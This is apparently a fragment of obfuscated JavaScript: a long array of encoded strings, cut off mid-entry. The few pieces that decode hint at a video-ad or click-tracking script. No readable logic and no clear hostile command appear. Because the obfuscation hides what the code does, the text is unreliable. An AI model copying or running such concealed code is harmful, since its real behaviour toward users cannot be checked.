ZDxbWBW','BNzKyxnO','qwrtzxj2Aw5Nsq','quWGsuzsqu1fia','y2XLyxjvuKXuzq','igzVCIb2zw5KBW','zuzPBhrLCNm','jMfKyNy9','yNvIyMXLCW','z3rYC2LT','ody1otG2s1jtsw1T','BhrYAq','tgvMDerVD25wzq','z2XL','DeXVy2f0B3i','C3nJBgLJAW','yw5NBxnKywC','zwn0B3jcyxi','AxngDwXSC2nYzq','zMXLEa','BgzVCM1Lzc4GDq','rg90rg90','C3vIC3vW','DgvTCgXHDgu','BwLTzvr5Cgu','sw52ywXPzcbYzq','swnVBKnSAwnRrG','BwfSDgvZzq','z2vXCq','vvjmihrVigzLDa','DhLWzsbUB3qGCG','BgjYA3nSDq','vKftva','BgjYA2u','zeP1Bxb5','oNbVCcbYzwPLyW','uKvorevsrvi','C2nL','AwDNzxjLzff1yq','r0PJEq','B25JBgLJAW','BMDLCxnSyw50','ChG7DMLZAwjPBa','zw1WDhL2','tgvMDfvWrg93BG','ugX1C01PBNvZ','ChjVz3jLC3mT','DhjPzxm','y3jPChqGC3rYia','CIb3AxrOignVBG','uhjLy2vKzxnuAq','vMLKzw8GBg9Hza','CMfYCMHR','B3iGD2vIBwfZDa','qwrtExn0zw0','CMvKAxjLy3qGDa','ChjUrq','DMLKzw9dDxn0BW','CNnLy3rPB24','oIbszxf1zxn0ia','zxrO','A2HJEq','C3fZDwjZzxq','ExvTBa','u3vW','Aw5JBhvKzxm','BNjPz2H0yxjYBW','qxvTBa','mZbdALfVB0y','rxf1ywW','rxrH','jMnIDxi9','DgHPCMrrDwfYDa','zxjYB3jdB2rL','AhnSyxnO','zgvIDwDFCMvUza','quruwvbf','AxnPBKu','Axr5oMHPzgrLBG','y29WCM9K','CMvZC2LVBIbNAq','BM5LCI5WAha','yMLKihvYBdO','Aw5N','z2HvuKXuzw1WBa','ignVBNrPBNvLia','zuzPBhrLCG','C3nPB24GCgfYyq','BwfSzq','AxnHyMXLza','tw91C2uGBw92zq','EgnPCMm','wMn5','zM9YrwfJAa','zLvUAxf1zvrLBq','DxnLCKfNzw50ra','D2vK','tgLUzwfY','y2HP','wuHfquq','pgH0BwW+pg1LDa','Axn0igvSzw1LBG','AhmGBM90igfSBa','z29Vz2XLigzYAq','rwrVDa','ywrKvvjmvgvTCa','Axb0Aw9U','ywrIvMvYC2LVBG','C2nLzgLS','CM93CW','ugvYBwLZC2LVBG','B3rOzxjbzeLUDa','CxvLC3qUignVBG','BwLZC2nSAwnRlq','qxrPBgrL','zgHHCMW','zNvUy3rPB24','lxDPzhrOpsiYiG','BLzeyxnO','ideWmcu7','z2XLrxf1ywW','y292zxi','BMfWAwq','BNqSiLnLz29Lia','C2fUzgjVEgvKia','CI5Syw5NDwfNzq','DhjPyNv0zsHZkq','tg9Uz3jPz2H0yq','zsGWzgvNktSGFq','jMLWCd0X','vMvYDgLJywXmAq','zxbSDxm','BMfWB3m','BgyUBMf2AwDHDa','zxH0','zwn0AxzLihPVBG','yMfJA3nPBq','zw50Axr5twfW','CMfJzq','rgfYCG','DxbOyxjWB29UCG','AwfSxW','B3nVBa','zsbtyw5KyM94ia','Dgv4Dc94BwW','CgX1C2i','ifrLC3rPBMCGyG','Dw90kciPiq','DMfYCMHV','Bw9IAwXLig5Via','BMn1CNjLBMn5','BNbHCMfSBgvS','y2XPy2T0AhjVDq','C2LTzxe','otK1odi1v1viC0vM','mtbWEa','CxvPz2fYCM93','AgvHza','EgzY','BgfZDeLUzgv4','ignSAwnRihDPDa','BNn1yNnLDa','A2zY','CNbWB2XPBNq','BMXbCNi','Bg9Uz21HChn0BW','y29UDgfPBNnuzq','zxjSyxK','y3jLyxrLrg9JDq','zxnKB3q','Awf0zwqGDMvYAq','BgX0CMK','quWGsfrntcbdvq','BNn1ChnLDgvXCq','zw50C0nZC1nLBa','DgvY','Axb0iJ53Aw5KBW','vvzxwfLAywjJza','BgvZC2fWChjVEa','zunw','zsb3CM9UzYb0Eq','DMvUig1Hy3jVCW','mY43mZy0msaXna','ywLUigfMDgvYia','zg9J','zsbZzxnZAw9U','cIaGicbaA2v5zG','BerVDwjSzufJDq','Bg9HzgLUzYbIyq','ysbODhrWlwvXDq','BwLKzgXL','osiGC3rYB2TLpq','z2v0u3rHDgu','DxjP','u3vI','BcbLBgvTzw50','vgfI','Dhn0CM9R','C2nYB2XS','BwfWC3rVzg93BG','yM94u2HHzg93','zxrLCIHKyMCUvq','DhjHy2TvuKXZ','B2n0ExbLigLZia','C3zNpG','z2fJDxrL','BgnHCM9U','DMLLD2fIBgvjBq','CMvZAxPLrNvUyW','zgrHz2DLCG','q09qwq','BMXf','BMf0Dxi','BNvZ','y2nPCMm','y3jVCZOG','B24GAw5UzxiGBa','y3rPB24UifjLyW','zu92zxjSyxLZ','re9nquLo','BKD0DG','yw5L','CMfUzg9T','ywjJzgvMz2HPAG','ihjLywnOzwq','DJuGC2nYAxb0ia','C3fZDwjZzxrLCq','nNb4ide1ChG','zw1ZCde0','qMv0yq','u3rHDgLJuMvZBW','C2nUC2LT','oc40nJq0n0mXnG','ywXSyMfJA0LTyq','tgnHCM9U','tKfnrvnqqunf','q2f5Bgv5CW','BNzYqxjY','ChjLy25LCxe','C29YDa','BMXLzNrYAwDODa','CNvUqxv0B1rHzW','lwzVCM1Z','tK9uihn1ChbVCG','suzYyw1LuMvZBW','BNn1yMu','tMvNyxrPDMvnzq','B21Hy3i','CgfJzq','DxbLCNnLDa','B2rVDa','v29WzG','y2fYB24','DgnHCM9U','zM9JDxm','zY4GuMvJzwL2zq','iIeH','ChvIBgLJswq','q2XPy2TuAhjVDq','uNvSzurLBgf5zq','zgvVu2XPzgvYqq','y2fWCgvKisbYzq','yYbZB3vYy2u','DcbHigjVB2XLyq','u3f1yxjLu3vWzq','zw5KuhjLzML4tq','BNqUiev4CgLYzq','BeDYyxzL','lZe7','C3rHBgXLza','qwruAxrSzq','Aw5Zzxj0zwqGyG','DcbWB3aGAgfZia','ignHChbPBMCGBG','AgfYCMnPCG','DMvZsw5nAwrKBa','ntuSmJu1ldaUmW','zwqUigfKyIbWCG','DgvZDa','C3vIC2nYAwjL','yMzY','BgrYDxnOyxi','BMv4DfnPyMXPBG','Dcb0ywDoyw1LoG','CM90yxrPB25mAq','l3nJCMLWDc9HDa','kdeWmcuP','nxb4','ignVBMzPzY4Gyq','ihSkicaGicaGma','yMfJA3bYAw1L','DNn1Cg5L','y2XVC2vmAw5Lyq','AMf2yxnJCMLWDa','tK9erq','CgL4zwXezxb0Aa','yw5KyM94ihDHCG','zwXLBwvUDfrHCG','EsbVBIbWywDLlG','B3vNAa','yw5K','yxbHy2LY','B3zLCMXHExmGCa','swfJDxrL','DgfYCM93','y2TuCMfJzq','yM94DNi','CfvYBa','C3rHCNq','z2v0uMvTywLUAq','rxjYB3iGzMv0yW','zxnWB25Zzq','q29SB24','zxDWB3j0oG','AxrLBq','yMXVy2S','ywXSB3DMDwXSCW','sw52ywXPzcbZDa','cIaGica8l3a+cG','ihbHz2u','DcbKB21HAw4Gyq','C3rYAw5N','yMLND2vKz2u','ie5puK1btcbntW','y3LSy3r5','Dg9tDhjPBMC','wwnPCMm','DgnOihrOzsbJDq','vgn5','BMrHC2G','ms45ote2idKUoa','z2nPCMm','DwrIBgfJ','jMzTDd12yxn0','DhjHBNnMB3jTia','x19HCMLHuxvLCG','igf0DgfJAgvK','zMLSDgvYvxjSva','yxnJCG','Dgv4Dc9WBgfPBG','qw1Hy3i','y2H1ywz2','zwfJDxrL','DxrPBgrL','tM90tgvZC1nSyq','EhDLzgDL','BMvXDwL2','t29WzG','y2XVC2uGz2L2zq','z2uOB3v0ktSkia','DgfNzvnLzw4','C3vJy2vX','u3vJy2vLzhnuAq','y2fWCW','BgfZDeLUzgv4tW','qxr0CMLIDxrLia','Bfn0B3jHz2u','zgvSAxzLCNLuEq','yM94BwLUDxm','oWOGicaGicaGia','DcbPCYbWCMvZzq','BsbPBNrLCNzHBa','CNvZDgvK','ifjpvefusu9oia','CYbUBYbHzcbSBW','C3rLza','z3zLCNrUzxfX','zg93BMrVD25HCG','uMLNAhrbCNjVDW','CMf0Aw9UywXZ','A2PJEq','q0rbvefB','BgvZzW','DgvTChqG','t25SEsbVBMuGzq','AxnPBMrVDa','zMPSAwC','su5wquXjrf9tva','qurqtefzsevbra','oIaOC2vSzI5Uyq','vfjbq0TfuI1LCG','B2zMC2v0lxrVCa','y2HJEq','yM93DgLL','re9dvu1ftLrFva','y2XLyxiUy29T','DgfSlxDLyMDSiG','z2H0vMvJDg9Y','BM9VCgvUzxiSBG','Aw5PDgLHBcbYzq','ihbHDgG','CgX1C3r3BW','mJe0nZq4mZy0na','CxbYAw1L','w29IAMvJDcbtDa','B25SB2fK','Cgf1C2vKoIa','EciGAgvPz2H0pq','rgvZy3jPChrPBW','zw1PDefSD2f5CW','AgfZtM9jBNzLBG','q09ovevovfbmqq','BNn1Ceu','B2rIBgfJ','yNjLywSTD29Yza','DgLVBNmGB3iGyq','C2LTzW','BgfXDw8','y29UDgvUDfDPBG','CMfYCMjMCW','z25LCq','zxnJCG','nhb4','zs1SAw5Ly2fWpq','ldaUnsK','ywXF','jNbWDJ0X','Ag9YyMfY','BgLJA3mGBMvHCG','zw1LBNq','y2LYy2XLzgnPCG','zgfNz2vY','uMfYCG','BMLZzwqH','zsbJB25MAwCHia','qwrJyxnO','zhjHD2LUzY4U','zs13Awr0Ad0ImG','AhnWywnL','DgvKihzLCMLMAq','CMf0ywLS','C2vX','ChjVz3jLC3m','zgL1BsbUB25LoW','DMX0CMK','DcbVBIbWywDL','zhjJB3jU','BureB3q','CMvUzgvYigfK','yNnPBq','BMX0CMLL','AgfZuMvTywLUAq','yMfYD2vKz2u','B24GChjVDMLKzq','yw5Kig9UBhKGyq','kw1Zig1PBMLTDq','zwXLBwvUDc1SAq','rwXLBwvUDcaN','tMv3tgLUzq','B3qGCMvHy2HLza','yM94vKW','DMvYBgf5igLZia','zM9SBg93qwrKAq','ywrLEgnOyw5Nzq','veHpuK4','BhnXDw8','zhrKB3q','BgvZC2rVDa','DgLTzvn0yw1W','CMfUz2XL','DhjHy2TPBMDfDG','zxj2ywXdAgvJAW','DgLVBIbWCMvZzq','x0vsuG','zNjHz21LBNq','mJaY','rgnHCM9U','w1WTxc4WltK','zwn0B3i','zgvMAw5L','B3qGysb2ywXPza','zgv0ywLSCW','zw5KrwXLBwvUDa','ywrSBq','yw9NB24','jMnIy2rUpq','Dgv4Dc9QyxzHCW','zxHWyw5KzwrxAq','vgLSzgu','B3vUDgvY','ywruExbL','AM1HDgG','CMvTB3zLu3rHDa','CNLuAgLUu3bHyW','y3vYCMvUDfrPBq','z2v0q2rUrg9Tyq','nemZlJm3ntK2ia','CMvXDwLYzwq','ugfYDgLHBeq','Dw5ZB2XKigLUDG','tgvZC0XLC3m','B25TB3vZzw91Da','BgfYCNnPBq','B2jQzwn0rML0','zceGu2vUzcbSyq','CNrYAq','y3n1Ca','igXVywrLzcbVBG','AxrPywW','tK9ux1nvufbpuG','pGOGicaGicbuBW','DwrOyxi','yM94u2L6Aw5N','DgLTzxnIyxi','psjODhrWoI8VDW','Aw5KzxHpzG','q0Xjq0Tuwvbf','DM5ZDxa','zxf1AxjLzci','y2XLyxjjzNjHBq','tK9Ftu9esuzjqW','C3f1yxjM','DhjPDgLTzq','rw50Axr5lgDLDa','y3rVCG','lJu0nZmGmY4ZnW','y2XPy2TuCMfJAW','iIbTAxnZzwqGCq','BguGzM91BMqU','Aw5MAw50Awu','ugzY','Dg90ywXdywXSCW','x2LUDgvYC3rPDa','mJu1lcaYntuSia','ywXS','C3vIC3vI','ExbL','rw9NB24','wMvYB1DPzhrOuW','BwLUAw1PEMu','vhjPCgXLrg90','C2v0BwLUDxm','sfrntf9ftLrjva','C3n0yxjM','zg9LC1vbq29UDa','BMn1CNjLBMn5ia','rxH0zw5ZAw9U','CMvUDgX5ihnOBW','DxbZAwG','C3vIrwXLBwvUDa','BwfW','DgvKisb1C2uGAq','BMLUzYbHBMqGzq','Bg9Uz2XLzNrHCG','BgnLzgLS','zgf0ys1WCMv2Aq','Aw5MAw4','BgvZC2vXCwD0CG','zvzHBhvL','CgfYC2u','BNrSEsbZAg93BG','DgLUz3m','vxbZAwXVBG','zwDYyxzL','BhvYzhnOyxi','BwLZC2LUz1DLyG','BwvUDfr5Cgu','zxjeB3q','Eg1S','y3n1Cgu','r3jLyxrLCKz1Ba','zhvHCNi','B3j2','ywXPz25dB250zq','EMnHCM9U','DhjHy2ToB3rwAq','q2zY','CMvZB2X2zq','ywzY','Dw5JBg9ZzwqGEa','yM9YzgvYvg9W','CMvJB3jKugfNzq','C2LTCgX1CW','C2v0t3b0Aw9UCW','BNqP','yxr0ywnOrxzLBG','twLZC2LUzYbJyq','BM90igeGC3rYAq','AwnHlcbZyw5Zlq','BIb1CgrHDgvKlG','yw5KicC+jYbTDq','DMfYC3vIC2v0BG','zwvU','ywn1Dgu','C2nYB2XSu3vZCa','AwXPyNjPDw0','C3vWCgX1CW','CMv0DxjUvMfSDq','vxbbCNjVD0rVDW','Bw91C2vnB3zLqG','q0Xjru5uvue','u2nHCM9U','Ee1HChbPBMC','psiWo1vstd0','r2fTBwe','AhmGzgf0ytO','Dgn5','uMv0CNKGAw4G','igv4Axq','DgvKoIbJDxjYzq','rhvYyxrPB246ia','B24OiLDfqKDmxW','tg9WzG','mJe0nZq4mZy0nq','C1jLC2L6zuLUDa','wMrVDa','zgv0zwn0B3iGCW','Aw5WDxq','yM94Agq','B3bHCG','wg9WzG','BIbUB3qGyMuGyq','zw8Gyw5KigLMCG','r2n5','ihnLy29Uzhm','rg91yMXLtgvMDa','zxnZAw9UihbYzq','BNnOB3j0CgfYyq','zMv0y2HPBMDpCa','yw1LCW','BM90igLTCgXLBq','DgHLigDPDMvUia','oWOGicaGicb0CG','sw9WzG','yMv0Aa','zNjHyZq1','C2HVD25bzhndBW','A3nJCG','BgHHCMq','uMfJDxrL','BNzSDhjPzq','x3nOywrVD1jVBW','uNnJCG','cIaGicbZzwXMlG','ywXfBNrPDhLezq','B2jZzxj2zxi','rg93BKfYCM93','y2HPBgrYzw4','DMfSDwuGBxvZDa','BNnLihzLCNnPBW','BgXOyxjK','ywXSB3CTC2fTzq','zwqGB24GCgfNzq','ihLLDca','Bhb6Aq','jNnYCZ0','mca0ChGGohb4ia','BMvZAw0','zgLHBw9Uzhn1Aq','uMvZoG','BMv4Axn0CW','Dg91y2HfBMq','z3rO','CMvHDhrHy2HPBG','CxvPBgLICML1Bq','z2v0vvjj','tM90shvTCevXDq','Aw5NvvjmvgvTCa','zsb0Aw1LigLZ','BgXHCNi','zxnZAw5Nsw5ZDa','mtCUnJeYmsiGCW','BMvbCNi','zwzVCMuGyw4Gzq','ChjVCa','BgrYzgHHCG','DxrLzdOG','C2v0txv0zwq','B2nPCG','CNnXDw8','BgjYywnR','uMnLzgLS','C3rHCG','zw5HyMXLqwrItq','D0jVEd0ImcaWia','yxbWtMfTzq','Bg9JywXoyw1L','vefurq','EMrVDa','zw5LCNm','vxbWzxjmzwz0qq','t3vTBa','CM9HCNi','C3rPDgLHBcb3Aq','yIbTB2rL','zwn0Aw9U','Aw50CW','BNnTAwq','BNnPBwvX','C2vZC2LVBKXLBG','vfjbreu','y2fSBa','zwn0','DgLVBNm','CMLNAhrZCxvPzW','CMfYCMi','ywXWAge','D3jVBMCGDhLWzq','ENnJCG','ihrVignSzwfY','B3DUzxjeB2n1Bq','Ad0ImIiGC3rYBW','nZqGmtuUntyZmW','BKD0','C2v0rNvSBfnJCG','yM94zgW','CgfNzxb1C2GUAG','DhjPyw5NBgu','BwLZC2LUz0f1za','zeLKCW','DwXJCM9W','ywrJyxnOlwXPyG','Aw50zwDLCNm','zwXLBwvUDa','C3vJy25HChbYBW','yxnZAwDUqxr0CG','otb2DW','BM90ihbYB3zPza','EwfJEq','qxv0B1rHz1jVDa','x2LUzM8','yM94vMG','tM90tgvZC0vXDq','vwjYy3K','BMDf','C2nHCM9U','iIbPBNn0zwfKmG','rvjst1i','wvvJEq','ihn0yxrLigLZ','yw5NBxnK','yxr0ywnOigHjCa','zw5Krg9JDw1LBG','zg93BG','CMf0Aw9U','z25ZAw0','tM9UqNjLywTPBG','C3rHCMy','yMfU','y29TCgXLEgvZ','zMv0y2Hwqvnu','Bwf4qwrZ','vgvL','icaGzgL2ihSkia','mdeYmZq1nJC4oq','qxjYB3C','EhqVAMf2yxnJCG','AhjVDwDOvvjmva','Bg5L','ueXbwuvsu1rbva','BhbHCMX0','zxjYB3jiyw5KBa','zw5KBhKGAw50zq','BNnXC3vIzq','AxnpDMvYBgf5','y3jLzw4','zxzLBG','BxbSyxrLCW','DxjSns5WAha','DxjPBMC','CIbWywDLigLZia','C2rVDgi','zw5KqMvHy29U','r2fTBwfK','BgfW','z2v0vMfSDwu','BgvZz2vZ','jMf0ywC9mszJyG','rePJEq','zwz0zxe','DxjYzw5JEsaHpq','Dgf0DxmG','CgzY','DgHLDgf2','yxn0','tM90u3f1yxjLuW','psjMB250lxnPEG','suPSAwC','B3jZBg9Wzq','BwLZC2nSAwnR','BMf2AwDHDg9YlG','zMXSAwC','tM90vgLSzgvuAq','BgfTyMrH','y3nZlMvYCM9Y','CMLNAhq','r2nLzgLS','DMvYDgLJywXbBa','BwvKAwfuExbL','CMvLBG','Chv0','Bwf0Aw9UigDSBW','AcbMDwXSig92zq','mtzWEa','vKftvcbJywXSia','zw1WDhLZzxq','ywXmzxnZ','DhLWzq','zw50CW','lJaZntKXidGUoq','mJaWmc9ZDMCIia','z3rJyW','zMfPBgvKigXVyq','qNvTCgvX','sw9NB24','BgHHCNvS','Dg8Gy2XPy2S','DgLTzw91Da','Bg9Uz2XLzNrYAq','zxf1Axzera','EMHJEq','ldaUocK','y3jLyxrPDMvuEq','yMTHCM93','zgjSywm','C3LZDgvTswq','A29WzG','mtmUotmWnLyXmW','jNj0CNK9','C2v0ugf1C2vKia','BMCGB24GyMfUBG','rg91yMXLvMvYDa','qurdqvrfr09ssq','t05FtK9erq','DgHRyxa','y3vYCMvUDe5ttq','DgvYr3jLyxrLCG','BwrHC2G','BgzY','vMLLD2fIBgu','z3rXDwvZDa','ChjVz3jLC3nPDG','C2nYB2XSwa','ru5ervjfuL9xrq','B3vUzciVpGO8lW','zwreDxjHDgLVBG','AxnqCMvZzw50','AwDU','yw1W','zgPJEq','z2vZzg90B2W','C2nYB2XSAw5N','BhnHCxvV','DMfYAwfIBgveDq','DhjHy2TvBMrLDa','vxbuzwu','tgzY','uKvh','wNnJCG','DMvZuxvPy2TbBG','CNvUBMLUzYbPBG','C3vImq','tg9Uz2XLzNrYAq','y2rVDa','yw5NCNq','qMfJA3nSyxnO','BhnPBq','Efi5DeiYCeW2Cq','vhnJCG','BMDvuKXuzw1WBa','rvHuru5tsu9ouW','BgvXCq','ChjL','DMvYC2LVBG','C3vWBgfYCG','C2LT','CKXPBMTdBgLJAW','ywjVCNq','ywrKzwroB2rLCW','xYOGz2XVyMfSCW','DMvYDa','ug9PBMnHCMvWBa','BMX0CMK','oty4oeW0lJe1mq','Bw91C2vKB3DUia','zwXLBwvUDezYBW','Aw9UrgvJBcX1BG','AhrTBevSzw1LBG','BwLUDxnI','y2nHChm','DMLKzw8','CMLLBNq','C2HVDYbZyw5KyG','zwrPysbMAwXLia','uhjLy2vKzxnfCq','Chj1CMvS','B25qyxjHBwv0zq','Dg91y2HLBMq','DgHLBG','z3jHEq','os43mdy3ncaZlG','n0nzrLDNyG','CMrJyq','Axnezwj1z0vUyq','zM91BMq','zw50zxjZ','AwPSAwC','AxbWvgvTCgXHDa','vvjmvgvTCgXHDa','ChrZ','Bg9JywXtDg9Yyq','tM8GBw9KAwzPyW','ChjVCgvYBhKUcG','C3f1yxjL','uMLNAhrgBg9VCG','CMvXDwvZDer1CG','Dg90ywCGCM90yq','AxndAhjVBwvgBW','ywrZq2fWCgLUzW','tM90vgLSzgvgDq','zgv0zwn0B3iGDa','xhuWmei3xhuWmW','yxzNvgLTzunw','DxbSDxm','zxzLBNrPBMCGBW','C3vIC2v0','AefYCG','msaXnc42mZaYqW','iIbZDhjVA2uTBa','C2v0t3zLCMXHEq','CgfY','AxniDg1SvgvTCa','Dcb0ExbLicC','ihrOyxqGyMXVyW','vMvYDgLJywXtzq','zNjHyZe1','ig1Vzgu','tMvZDgvKtgvZCW','Bgf0zxm','C2v0rxHWyw5Kia','C3rHDgu','iM5VlxjLzMvYCG','C3vIDhjLzq','yxn5Bxa','B2DYyxzL','zMLUzcbHC3nVyW','BNvTC3a','C2nPCMm','B24GCgfNzq','DgHLCMvMB3jL','Dg9Lyq','Dg9WlxjPz2H0','wwzY','y3vYCMvUDfrHCG','zgn5','zxmPid8GqxjYyq','y2XZza','zsiSieHLBhzLDa','CMrXDw9Y','zgfZAa','ltuWjsWGltuWjq','jMn6Awq9','zxnRDg9WigLZia','ueXbwuvsu0LArq','zxzLBNroyw1LCW','igjLAw5Nign1CG','A2vLCgfSAxzLia','ywXYzwfKEsbJAa','A2nLzgLS','vg9VBhmGuhjVDa','ExOWmtiZndu2nW','x2LUAxrmAw5Lyq','CMvHzhKGDg8GCW','mJrWEa','zwzeB3q','ignZCYbZzwXLyW','vMrHC2HS','C2HHCNa','Aw9UrMLSzq','ChjLy2fWChjVEa','CefYCM93','C2fUzgjVEa','zxnLBNqGyw5Kia','nIa5lJm1mZqGmq','sw5qywDLuhvZAa','rNvSBevXDwfS','zwXLBwvUDhngCG','CMvZzxrqyxjZAq','CguUigz1BgXZyW','rM91CMLLCNrYzG','uMLNAhrwzwn0BW','C3PSAwC','D2vIA2L0sgLKza','igfUigLUDgvNzq','sw1WCMvZC2LVBG','jMzTDd1IBNi','jMnICMvMpq','ChjVBxb0','vxbeB3DUqxjYBW','D3jLyxrO','iNjVDw5KiI8+cG','i2nKyxrHlxnLyW','AgvHCNrZDwL0','BgfZDfbLCMnLBG','rg93BLjPz2H0vG','BwfSBfnXDwfYzq','CMvZB2X2zvDYyq','BNzHCYbZDxbWBW','BMDL','EvbVC2L0Aw9U','igj1DcbWBgf0zG','iK0Xns41mZu1ia','Ew9WzG','BM90Aw52yq','q29UDg91CKLUDa','yxLZuMvZAxPLsq','iIbJB250zw50pq','CgX1C3nPBq','Ag9VA3jPz2H0yq','yMfUBMvYxW','C2nYAxb0','y2fWDhvYzvn0yq','zwqGmJaWig9Yia','D3jHCezU','BgfZDenSAwnRva','ywCGD2L0AcbJBW','BNzSqxjY','BhrPBwvZ','uefhrvvsta','DNnWywnL','D3jPz2H0','x25Vzgu','B2nPCMm','CgfKzgLUz0XLzG','y2HPBgrmAxn0','C21LCgfYC2W','CM93C2vYr2XVyG','Bg9Hza','EM5Pza','zg9UDg8','Aw4GDxnL','zurVDa','AwfUz2XLqMfY','ywnK','C2GUCgHW','BNnPzgvcDxr0BW','nuW2lJeWmtC2ia','shnJCG','B3DLzcbVBIbLBa','Ag93BG','jYbTyxrJAa','t2n5','t3nSyxnO','yM94reW','C3rYBNm','mtuUmtiYmum2lG','AhjVDwDO','BMrfBNrPDhKSyq','BNrLCNzHBa','zg9TywLUigfUza','kd86xfT8jsuPka','EhqGB24GBgLZDa','zxzLCNK','BNrZq2XPy2S','ueXbq0vnru5uva','Aw1Hz2vFDxjS','thn0CM9R','DMvUzg9Y','uKTt','sfruucbLCNjVCG','ntuSidi1nsK','AxnmyxjNzvbHCG','z2j0Ca','zxHJBa','zxnLBNqGlsbZDW','Bw96q29UBMvJDa','CLzHBhvLCW','igLZigvTChr5','zgjRyxjVDW','zM9YBwf0twfJCG','vKLeru8Gt1zfuG','CgfYC2vKrw50Aq','idaSidaUnsK','zgqGiMfSBg93lq','yw5NCNr2yG','rxvTBa','z25PC2vK','zw5HyMXLigfKyG','Ahn0CM9R','yw4GAw50zwDLCG','B3rPBwvZ','u2TPCcbKzwXHEq','zefYCG','y2XLyxiGyw55ia','zgv0zwn0q1ntqq','ChjPy2LUzW','BMCUigzPBMLZAa','tM8GDMvUzg9Yia','C3bHzgvZDwL0','u2HVCNrsAwDODa','EM9WzG','C2HHzg93uM9VDa','DNn1Cg5f','y2XPzw50wq','BMnLigvSzw1LBG','DMvYBgf5CW','C2L6zuLUDgvYDG','BM90Aw52yW','D2vIr0Xszw5Kzq','y2XHC3nmAxn0','mY4YotK2ide2lG','DxbLCNnLDevXDq','B3vNAcb0CMLNzW','u3vJy2vLzhnfCq','y2fWCgLUz01PBG','q0Xjq0Tqt1m','DgvUzxjZigf0Da','Aw5JB25ZAxn0zq','CMv0CNLdB3vUDa','BMnHCa','re9nu1rssu5hxW','BwfJCM9ZoIa','q09ovevoveLe','BM90ihnHBMrIBW','zxfX','zNbHCNrPBNq','DMfZ','zxf2CgfYC2W','A2vKiq','DhLWzsaZksbPBG','y2HTB2q','DhjHy2SGz2L2zq','CgHPDG','y2fWCgvKiq','t1zfuKXbwq','CMLNAhrYAwDODa','AwLUzMLU','BNjHCNi','q2HYB21PDw0','igLU','C3vICMfYCG','BNvW','v3nJCG','zwvwzwn0B3i','CMnHCM9U','v0vcr0XFzgvIDq','y3vYBhLLCxn1yW','BMXHCNi','ChjVzNn1CMy','B24GBM90igfSBa','qxv0B3bSyxKGyG','BNDHCMHR','zw1WBgf0zxm','B3m6ia','u2nPCMm','B3jVCG','q2vKAwXSyq','BKXPC3q','uhjVDMLKzwqGDq','BgvMDa','ywrqyxjHBwv0zq','CMvQzwn0','ywrKvMfSDwu','AxnuCNvZDgvK','y3vYyxjY','B3zLCMXHExm','DxrYAwy','vwfJDxrL','y3jPChqGC3rYoG','tM90rg91yMXLvG','DMfYAwf0Aw9U','yM94DMG','B25Nihr5CguUia','t3nJCG','zgfSzxrO','AxbWtwLZC2nSAq','D29YzfDYyxa','Ahr0Chm6','Dc1YyxrPBZOGmq','suvt','lw9YAwDPBIbHBa','DMLKzw8GC3jJ','sxnJCG','C2TPChbHyMXL','yw5NBgu','z2v0vgLTzq','tM90r3jLyxrLCG','DgfIC3DHCcWGBq','BgXIywnRihnJCG','CMzY','DMvLyMfY','lw1VyMLSzq','u2zY','vw9WzG','BgvMDhjPz2H0yq','CMvHBhm','Aw50zxjHy3rPDG','B3vIBgvrDw90zq','y2WSzwXLBwvUDa','sg9YAxPVBNrHBa','tgvMDenLAwXPBG','y3rLzdOGzxzLBG','DhjHAwDODeXPBG','ywrIBg9JA1nLDa','z29Vz2XLy2HYBW','C3DHCNjVDW','tgvMDfzLy3rVCG','DKHLAwDODa','DMfYAwf0Aw9UCW','zsaTpIbMywXZzq','swzY','zYb0ExbLlIbTyq','C0vXDwfS','zgvUAwvK','CMDIysGWldaSma','AwnVBG','su5urvjtveLusq','zsiGC3rYB2TLlq','Bg96zw5Nzq','CKHHCG','AwzYyw1LigrLDa','C3vWzhn1yG','C3rHCNrfBgvTzq','DufYCG','C2HVD2LUzYbWBW','B2rHC2G','igLUC2vYDgvKia','zxjHy3rPB24GzW','AM9PBKfYCMf5tW','C3fZDxbL','ndmXiduUotq0oq','mdaVEg1SBNmV','z2jYzxzL','BwfYz2LUvg9W','l3nJCMLWDc9Iyq','Dw5ZDwjZy3jPyG','C3rYywLNAhrWAa','zM9UDfnPEMu','DhjHy2TwAwv3yq','BwfUzgf0B3j5ia','Dwn5','zsbMCM9TignSAq','BgjYywnL','BwfWC3rV','Bwf0CW','swDYyxzL','vgHLCMvMB3jL','u2HVCNrvCefYCG','zcbVBIbWywDL','DhnJCG','DMfSDwu','C3vIC2LT','DhjHy2TPBMDvuG','zcKGpYbZzwXMlG','zgLL','zg93','s25VD24Gyxv0BW','CMDIysGYntuSmG','Dg9YlNvZzxjbzW','BMvKB3q','ChjJBgnR','BhrKB3q','zw50B3j5iq','y3qTy2XVC2u','vMLKzw9bzfnLCG','zg9JDw1LBNq','CNjLBNrSEsbZAa','yMLNy3vW','BwfNzs5ZCMm','B2rK','DhjPzg90','pt0GiNvUzgvMAq','DgHLCMu0','C2LNBMfS','yMfSCYbMB3vUza','iIbZDhjVA2uTDW','mtjWEa','CMvUzgvYqwz0zq','y3rKB3q','zMLJyxrPB25oBW','BNzSzq','ywLS','C29WzG','B2HIyxi','CMzSB29Y','q2rVDa','Cw9WzG','Aw5NignSAwvUDa','qZe3lJaWntiGmq','zg90','qw5K','ys1SAwi','C3vWzg90','CgXHBMT2','ktSkicaGicaGia','C3vICgX1CW','B21PBNvZ','zxbZAwXVBG','u1Lovefyx0vsuG','Dc10B3a','mZeXn0m1lJK0na','ywn0zxiGjY8Nia','mJbWEa','CgX1C2fJAxi','CI1WB3mTBw9IAq','l2fKl2n6y2yUCa','z2PJEq','y2fUy2vSzwqG4Oct','tM90u3vJy2vLza','zNrLCIbKB2n0Eq','z2vZzg90BW','rfPJEq','y2XLyxjgDwXStW','AgvSBgLW','zNvSBe92zxjSyq','y2LYy2vX','Aw9UywW','BwfJCM9Z','ywjZB2X1Dgu','y3vW','x25ZtwfW','zw5KC1DPDgG','nKWXocaXociGCW','DgfYz2v0igLZia','y2fJDxrL','Aw5PDcbIyw5Uzq','rMn5','AxmGBw9IAwXLia','vuKIlfjVyM90BW','z2vZy2m','Bg5LCxe','zgrVDhnLCq','B2nVBcbOB29Ria','yMfJA2vWC2LSBW','y2n1ChnZBq','tgvMDezSB29Y','Axnby3rPB25bBa','zwXMlM5HDMLNyq','zhvOyxi','z1nWywnL','ChjHCa','BxbSzxrLoG','CM5TAwq','zMfSBgjHy2SGCG','Axf1zxn0','Ag9WzG','C3vWC3vW','A2fWCgf2','B3iUCgX1z2LUCW','zxrH','CMHHCNvS','z25HCa','zsaOC3rYywLNAa','uM91BMrjBxbSAq','zxDHyMXLsw1WC